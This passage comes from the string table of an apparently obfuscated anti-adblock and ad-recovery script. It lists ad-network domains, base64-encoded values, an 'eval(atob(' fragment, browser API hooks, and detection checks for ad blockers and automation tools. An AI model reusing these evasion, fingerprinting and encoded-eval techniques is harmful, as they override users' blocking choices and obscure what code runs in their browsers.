20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','<complex-selector>#','SupportsDeclaration','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','auto|sRGB|linearRGB','<time>#','https://ad-delivery.net/px.gif?ch=1','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','brightness(\x20<number-percentage>\x20)','cookielaw.org','urlRegex','<family-name>','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','capture','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','ports','[<length-percentage>|auto]{1,2}|cover|contain','<html><head></head><body></body></html>','slotRequested','text-ad-links','sin(\x20<calc-sum>\x20)','b3V0cHV0','include','https://ssb-global.smartadserver.com/api/bid','<color>{1,4}','eval(atob(\x27','Identifier,\x20string\x20or\x20comma\x20is\x20expected','getTargetingKeys','<!DOCTYPE\x20html>','Counter','matrix(\x20<number>#{6}\x20)','EventTarget_removeEventListener','sussexexpress.co.uk','<\x27inset-block-start\x27>','CanvasCaptureMediaStream','WhiteSpace','call','Generator\x20is\x20already\x20executing.','Unknown\x20node\x20type\x20`','/gpt/setup','c3ZtbQ==','column','index','.source','perspective(\x20[<length\x20[0,∞]>|none]\x20)','dvmax','immediate','https://consent.yorkshirepost.co.uk','none|<integer>','sendXHR','startOffset','XMLHttpRequest','none|<string>+','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','grayscale(\x20<number-percentage>\x20)','getSlotId','electron','HTMLFormElement','prev_scp','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','Vertical\x20line\x20is\x20expected','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','script_version','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','a2Zwdg==','check','__as_is_ready_state_change_loading','getPrototypeOf','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','as-check-script-blocked','decodeValues','<ident>|<function-token>\x20<any-value>\x20)','XMLHttpRequest_send','PTZhMEc+UE9vMzdudj94JjFgXTJ0','hue-rotate(\x20<angle>\x20)','ad-score.com','onclick','<complex-real-selector>#','<number>','show|hide','Field\x20`','auth','Match','detect','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','window','[id^=\x22gpt_ad_\x22]','main_richload','rch','country','getBoundingClientRect','appsflyer.com','UnicodeRange','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','substring','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','samsungbrowser','interstitial','hotjar.com','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','string-token','compact','halifaxcourier.co.uk','__gpp','<percentage>','sn-','auto|<length-percentage>','px-cloud.net','admz','fGAJJ1JxajZDTldIXUk4c3g3dTNm','object','and','<boolean-expr[','text','Spaces','contain|none|auto','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','defaultView','timeZone','<\x27max-height\x27>','minutemedia-prebid.com','fuseplatform.net','adsafeprotected.com','xhr','dvmin','repeat|stretch|round','line','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','andbeyond.media','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','requestNonPersonalizedAds','originalPositionFor','getPropertyValue',',\x20scrollX:\x20','gptFetchSlots','newcastleworld.com','Document_cookie','external','Element_outerHTML','is_acceptable_ads_blocked','saturate(\x20<number-percentage>\x20)','longestMatch','<ident-token>|<function-token>\x20<any-value>?\x20)','none|vertical-to-horizontal','appconsent.io','Mismatch','data-owner','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','adnxs.net','outerWidth','ocelot.studio','api.adiostech.com','auto|<integer>{1,3}','addType_','selectorText','<keyframe-block>+','c.appier.net','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','yellowblue.io','<\x27width\x27>','[<line-names>?\x20<track-size>]+\x20<line-names>?','cqw','isDelim','autobild.de','</a></span>','iframe[name=\x22','<\x27border-bottom-left-radius\x27>','api.rlcdn.com','hookWindowProperty\x20Error:\x20','CSSStyleSheet','rng','geb','last_processed_rules_count','scale3d(\x20[<number>|<percentage>]#{3}\x20)','.gamezop.com','OutOfPageFormat','repeat','btoa','insertBefore','<number\x20[1,∞]>','privacy-center.org','adUnits','about:blank','auto|from-font|[under||[left|right]]','<pseudo-element-selector>\x20<pseudo-class-selector>*','def','instance','blockAdUnitPath','cos(\x20<calc-sum>\x20)','kumo.network-n.com','innerWidth','<ray()>|<url>|<basic-shape>','\x20\x20\x20','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','<length>|thin|medium|thick','initLogUploadHandler','<symbol>','revert','.umogames.com','plugins','colon-token','localeCompare','anymind','visible','at-keyword-token','bad-url-token','getLocationRange','log','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','lines','redirect.frontend.weborama.fr','PerformanceEntry','navigator','N/A','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','auto|after','sascdn.com','getTokenStart','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','<\x27top\x27>{1,2}','HTMLAnchorElement_hostname','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','sourceRoot','miter|round|bevel','https://qa.ad-shield.io','left|right|none|inline-start|inline-end','removeEventListener','contains','sepia(\x20<number-percentage>\x20)','getWriter','Identifier','XMLHttpRequest_status','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','start|end|center|justify|distribute','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','windowSize','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','MessageEvent_source','status','jsHeapSizeLimit','arkadium-aps-tagan.adlightning.com','<string>|<custom-ident>+','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','start|center|end|justify','Invalid\x20protect\x20url\x20prefix:\x20','<url>','ACK_INVISIBLE','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','getComputedStyle','target','<angle>','[above|below|right|left]?\x20<length>?\x20<image>?','aXJycg==','secure','yieldlove.com','getId','padding|border','dsp-service.adtarget.biz','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','parentNode','cookie','<percentage>|<length>|<number>','https://s.teag.ad-shield.io/2/857374/analytics.js','invalid\x20protect-id\x20length:\x20','mode','as_handler_set','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','token','fill|contain|cover|none|scale-down','givt_detected','adjacket','microad.net','<length>','HTMLElement_style','keys','imasdk.googleapis.com','x:\x20','Script','[full-width|proportional-width]','attributeValueKeys','from-image|<angle>|[<angle>?\x20flip]','thebrighttag.com','<repeat-style>#','Expected\x20','sourceContentFor','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','childNodes','<\x27inline-size\x27>','rhombusads.com','cqi','styleSheets','HTMLMediaElement_src','gcprivacy.com','is_admiral_adwall_rendered','ignore|stretch-to-fit','quantumdex.io','none|<shadow>#','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','adapi.inlcorp.com','Terminate\x20-\x20non-adblock','push','doubleverify.com','auto|smooth','[stretch|repeat|round|space]{1,2}','__lastWatirAlert','prependData','length','AttributeSelector','tokenize','[<length>{2,3}&&<color>?]','<div','postMessage','RENDERER','cancelIdleCallback','HTMLSourceElement','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','element','Document_getElementsByTagName','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','startColumn','TBL','repeat|no-repeat|space|round','adChoice','declarators','dvb','windowExternal','nn_','readyState','checkAtruleName','createItem','URL','<combinator>?\x20<complex-real-selector>','firstCharOffset','from','cap','<custom-ident>','Unknown\x20at-rule','clientWidth','[<compound-selector>?\x20<pseudo-compound-selector>*]!','closest','(function(){','\x22></script>','Window_setTimeout','leboncoin.fr','<time>|<percentage>','gemius.pl','backgroundImage','larger|smaller','gpt-adapex','www.google.com','Response','targeting','hadron.ad.gt','nearest-neighbor|bicubic','[first|last]?\x20baseline','innovid.com','bored_panda_script_block_check','stickyadstv.com','/adsid/integrator.js','data-target','shift','properties','gpt-minutemedia','srcset','navigator.permissions\x20is\x20undefined','out_of_page','rotateZ(\x20[<angle>|<zero>]\x20)','PseudoElementSelector','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','/container.html','createSingleNodeList','baseUrl','<line-style>','HTMLMetaElement','headers','servenobid.com','[none|<keyframes-name>]#','[discretionary-ligatures|no-discretionary-ligatures]','Terminate\x20-\x20not\x20registered\x20in\x20db','<time>|none|x-weak|weak|medium|strong|x-strong','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','createDescriptor','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','text_ad','normal|break-word|anywhere','fromSourceMap','<font-weight-absolute>|bolder|lighter','agkn.com','<complex-real-selector-list>','else','Invalid\x20URL:\x20','ZndiaA==','output','media.net','svb','print','adingo','normal|reverse|inherit','allocateCursor','recovery_adm_gpt_request','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','y.one.impact-ad.jp','8573741755808484570000','invalid\x20protect-id\x20key:\x20','loading','adkernel.com','Generic','sidead','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','originalUrl','scrollBy','onetag-sys.com','/pagead/gen_204?','meta[name=\x22as-event-handler-added\x22]','cpmstar.com','ad-delivery.net','OWptYW53eXF4MHM1NHp1dG82aA==','<counter-style-name>','connection','exp(\x20<calc-sum>\x20)','rightComparison','gpt','bricks-co.com','publisherId','getDetections','break-walk','ads-twitter.com','Element_attributes','Enum','<\x27left\x27>','http://','computeSourceURL','svw','navigator.permissions.query\x20is\x20not\x20a\x20function','auto|start|end|center|baseline|stretch','mediarithmics.com','slimerjs','CSSStyleSheet_replaceSync','pagead2.googlesyndication.com','Proxy','auto|<animateable-feature>#','http:','includes','Event_stopPropagation','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','rhino','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','walkContext','function\x20','search','https://consent.halifaxcourier.co.uk','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','silent','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','Invalid\x20protect\x20url:\x20','func','`\x20is\x20missed','.setTargetingForGPTAsync','isUnregistered','nodeType','blockIVT','Unknown\x20feature\x20','getType','script_onerror','[<age>?\x20<gender>\x20<integer>?]','/cou/api_reco.php','media','ACK','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','<xyz-space>\x20[<number>|<percentage>|none]{3}','isInRootIframe','-ad','/cdn/adx/open/integration.html','DocumentFragment_querySelector','Symbol','_grecaptcha_ready','calc(\x20<calc-sum>\x20)','substrToCursor','String_replace','\x20>\x20','pb_','eventName','none|[<number>|<percentage>]{1,3}','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','gecko','none|railed','Not\x20a\x20Declaration\x20node','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','[common-ligatures|no-common-ligatures]','yieldmo.com','clamp(\x20<calc-sum>#{3}\x20)','loader','<media-in-parens>\x20[and\x20<media-in-parens>]+','SharedStorageWorklet','CAN_content','as_location','anymind360.com','none|[weight||style||small-caps||position]','notificationPermissions\x20signal\x20unexpected\x20behaviour','cmVzZXJ2ZWQxT3V0cHV0','https://consent.northernirelandworld.com','<shape>|auto','<single-animation-composition>#','_isTcfNeeded','getTime','/detect/script-block/script-blocked-checker','smsonline.cloud','invert(\x20<number-percentage>\x20)','start|center|space-between|space-around','__selenium_unwrapped','<\x27inset-inline-start\x27>','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','HTMLAnchorElement','getSlotElementId','nextNonWsCode','decorator','api.reurl.co.kr','1.9.1','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','banner-','as_key','beforeunload','_fa_','<clip-source>|[<basic-shape>||<geometry-box>]|none','EventTarget_addEventListener','privacymanager.io','as_skip','Ratio','auto|<color>','_phantom','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','userAgent','Percent\x20sign\x20is\x20expected',';\x20Max-Age=','lookupNonWSType','XMLHttpRequest_open','sync.search.spotxchange.com','slotElementId','js-tag.zemanta.com','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','srcdoc','content','resource','SyntaxReferenceError','Combinator\x20is\x20expected','inventoryId','dppx','googlesyndication.com','xg4ken.com','bidder','<family-name>#','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','readSequence','getNode','Array','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','collect','none|always|column|page|spread','item\x20doesn\x27t\x20belong\x20to\x20list','<keyframes-name>','enabled','none|capitalize|uppercase|lowercase|full-width|full-size-kana','isVisibleElement','blocked_script_cache','trys','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','data-freestar-ad','text_ads','Element_className','adthrive','<script>','edinburghnews.scotsman.com','<grid-line>\x20[/\x20<grid-line>]?','setTimeout','<span\x20id=\x22banner-','trimLeft','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','opts','mmctsvc.com','border','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','is_admiral_active','as_inventory_id','bored_panda_events','<\x27align-items\x27>\x20<\x27justify-items\x27>?','block','ivt','ads-partners.coupang.com','pipeThrough','window.PluginArray\x20is\x20undefined','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','apply','tcloaded','about:srcdoc','insertAdjacentElement','auto?\x20[none|<length>]','nullable','sent','https://cmp.computerbild.de','reserved1','AnPlusB','__phantomas','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','charCodeAt','autoRecovery','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','gwd-','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','shouldRecover\x20evaluation\x20error:','assign','removeProperty','N\x20is\x20expected','LayerList','ads_','tagNameFilter','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','connectid.analytics.yahoo.com','Unknown\x20at-rule\x20descriptor','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','floor','creativecdn.com','Terminate\x20-\x20no\x20active\x20auto\x20recovery','__gads=ID=','flat','grippers|none','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','documentElement','HTMLElement_innerText','auto|none|preserve-parent-color','setRequestHeader','__gpp\x20not\x20found\x20within\x20timeout','Element_removeAttribute','__as_xhr_open_args','noopener','statusText','selector(\x20<complex-selector>\x20)','Navigator','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','configIndex','append','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','raptive','auto|avoid|avoid-page|avoid-column|avoid-region','brave','[none|start|end|center]{1,2}','onmozfullscreenchange','opera','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','https://onetag-sys.com/prebid-request','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','buzzfeed.com','top|bottom|block-start|block-end|inline-start|inline-end','d15kdpgjg3unno.cloudfront.net','flux-cdn.com','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','calledSelenium','adm','cp.edl.co.kr','<\x27block-size\x27>','\x20node\x20type','()\x20{\x20[native\x20code]\x20}','navigator.webdriver\x20is\x20undefined','DocumentFragment_getElementById','process','article','bliink.io','responseType','\x22></script></head><body></body></html>','<supports-decl>|<supports-selector-fn>','responseText','intentiq.com','MAIN','SelectorList','load','$cdc_asdjflasutopfhvcZLmcfl_','normal|reverse|alternate|alternate-reverse','[object\x20Date]','rest','data-src','[<length>|<percentage>]{1,4}','<string>','Document','<line-width>{1,4}','insertData','anonymous','gecko/','offset','pluginsLength','insurads.com','width','consumeUntilLeftCurlyBracketOrSemicolon','DOMParser','esp.rtbhouse.com','Must\x20be\x20between\x200\x20and\x2063:\x20','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','keepalive','Object','20030107','hbopenbid.pubmatic.com','advertisement','setProperty','cqmin','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','<length-percentage>{1,2}','none|<angle>|[x|y|z|<number>{3}]&&<angle>','clearInterval','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','normal|<percentage>','[auto|<integer>]{1,3}','doctype','iframe','isTargetUrl','computerbild.de','isGecko','<percentage>?&&<image>','MediaQuery','[<length>|<number>]{1,4}','_names','expires','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','_skipValidation','POST','Analytics.event(','getArg','/filter-fingerprint','scroll-position|contents|<custom-ident>','argument\x20val\x20is\x20invalid','topics.authorizedvault.com','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','invalid\x20protect-id\x20prefix:\x20','toStringTag','fromEntries','em1wYw==','atob','dvh','<length>|<percentage>','normal|strong|moderate|none|reduced','<number\x20[0,1]>','<\x27inset-block\x27>','[auto|<length-percentage>]{1,4}','mimeTypesConsistent','[<filter-function>|<url>]+','Raw','isNameCharCode','Terminate\x20-\x20not\x20apply','marker-mid','sunderlandecho.com','Node_insertBefore','document','[auto|block|swap|fallback|optional]','lookupValue','evalLength','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','webdriverio','<mask-reference>#','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','feature','urlRegexes','Response_url','display','prelude','adunit','googletagservices.com','<\x27min-inline-size\x27>','collapse|separate','pn.ybp.yahoo.com','window.parent._df.t','e-planning.net','reject','[id^=\x22google_dfp_\x22]','hadronid.net','clear','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','idFilter','ad.as.amanad.adtdp.com','none|auto|<percentage>','as_json_modifier','osano-','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','disallowEmpty','northernirelandworld.com','auto|<svg-length>','none|auto|[<string>\x20<string>]+','[contain|none|auto]{1,2}','<number>|left|center|right|leftwards|rightwards','originalColumn','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','GeneralEnclosed','getConfig','start|end|left|right|center|justify|match-parent','[pack|next]||[definite-first|ordered]','XMLHttpRequest_responseURL','Too\x20many\x20question\x20marks','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','inset?&&<length>{2,4}&&<color>?','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','pop','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','timesofindia.indiatimes.com','querySelectorAll','code','gpt-firstimpression','[Profile\x20Handler]','aditude','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','addEventListener','https://hbopenbid.pubmatic.com/translator','Url','core-ads','khz','<single-animation-play-state>#','httpEquiv','<combinator>?\x20<complex-selector>','compareByGeneratedPositionsInflated','comma-token','skipValidation','padStart','<color>+|none','config','checkAtrulePrelude','redirect','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','vmax','auto|none|text|all','3lift.com','divId','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','INTERSTITIAL','configurable','ancestorOrigins','.getAdserverTargeting','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','<box>#','default|none','_parent','elem','freeze','__isProxy',']\x20by\x20[','img_','language','Expect\x20a\x20keyword','always|[anchors-valid||anchors-visible||no-overflow]','end','afterend','css','<mf-name>','pa-pbjs-frame','<namespace-prefix>?\x20[<string>|<url>]','property','HTMLAnchorElement_ping','video','wrap|none','cssTargetRegex','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','adshield','functionBind','div','https://consent.northantstelegraph.co.uk','before\x20doesn\x27t\x20belong\x20to\x20list','center|start|end|self-start|self-end|flex-start|flex-end','eatIdent','omid_message_method','logicieleducatif.fr','tokens','#adshield','splice','xhr_defer','uBO:','<single-animation-fill-mode>#','stringify','adSlot','normal|bold|<number\x20[1,1000]>','debug','/static/topics/topics_frame.html','cache_adblock_circumvent_score','message','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','first','*[id]','<body','enc_prev_ius','i|s','<single-animation>#','find','indiatimes.com','api.receptivity.io','succeedscene.com','connatix.com','consume','mustIncludeStrings','all','fminer','gpt-clickio','aW5wdXQ=','[<layer-name>#|<layer-name>?]','Token','Hex\x20or\x20identifier\x20is\x20expected','link','ident-token','escape','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','\x20is\x20not\x20a\x20constructor\x20or\x20null','idSubstrings','gpt-anymind','join','none|zoom','/main.html','mustExcludeStrings','[<box>|border|padding|content|text]#','tokenBefore','bidswitch.net','__hooked','adform.net','bmxvYw==','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','matchAtruleDescriptor','parseRulePrelude','dogdrip.net','gpt-rubicon','<bg-position>#','scaleX(\x20[<number>|<percentage>]\x20)','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','HyphenMinus\x20is\x20expected','auto|<string>','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','true|false','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','https://www.google.com','atmedia.hu','parentElement','SharedStorageWorklet_addModule','normal|always','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','N3k6eDIxOF1VI05DfW5XYU1Te0w=','stickyads','navigator.mimeTypes\x20is\x20undefined','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','cssWideKeywords','odd','<simple-selector>#','baseURI','auto|none','visible|hidden|collapse','attributes','ep2.adtrafficquality.google','is_limited_ads','hooking\x20started\x20without\x20preframe\x20hooking','https://btlr.sharethrough.com/universal/v1','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','iterations','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','error','safeframe.googlesyndication.com','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','/\x5cr\x5cn/g','SECSSOBrowserChrome','ay.delivery','value','auto|both|start|end|maximum|clear','source','expression','htlb.casalemedia.com','<bg-image>#','bot','RegExp_test','rlh','Number\x20sign\x20is\x20expected','dXl5aw==','alphaStr','next','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','filter,\x20pointer-events','padding-box|content-box','yandex.com','/bq/','hooked','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','no-limit|<integer>','HTMLAnchorElement_hash','yieldlove-ad-serving.net','visible|hidden|clip|scroll|auto','alpha|luminance|match-source','Window_requestIdleCallback','PluginArray','htlbid.com','navigator.plugins.length\x20is\x20undefined','port2','xyz|xyz-d50|xyz-d65','admanmedia.com','Hex\x20digit\x20is\x20expected','Advertisement','adblock_fingerprint','eventType','channel','mimeTypes','sameSite','auto|stable&&both-edges?','mailto:','headless_chrome','navigator.plugins\x20is\x20undefined','remove','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','function','msie','genieesspv.jp','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','<integer>|auto','toPrimitive','nightmare','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','matchMedia','a24xZWhvNmZqYnI0MHB4YzlpMnE=','content-box|border-box|fill-box|stroke-box|view-box','WebGLRenderingContext\x20is\x20null','<angle>|<percentage>','snigel','`\x20should\x20not\x20contain\x20a\x20prelude','CSSStyleDeclaration_setProperty','adDiv','noktacom.rtb.monetixads.com','HTMLIFrameElement_srcdoc','constructor','_WEBDRIVER_ELEM_CACHE','allowInterstitial','getOwnPropertyNames','adhesion','bp_','HTMLElement_dataset','__rgst_cb','<\x27margin\x27>','every','<ident>','semicolon-token','admiral','right','reversed(\x20<counter-name>\x20)','Group','normal|text|emoji|unicode','tb|rl|bt|lr','ad-unit','\x22\x20is\x20expected','googletag','normal|auto|<position>','errorTrace','level','original_url','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','indexOf','serif|sans-serif|cursive|fantasy|monospace','as_window_id','nearest|up|down|to-zero','https://t.visx.net/ul_cb/hb_post','timestamp','<\x27align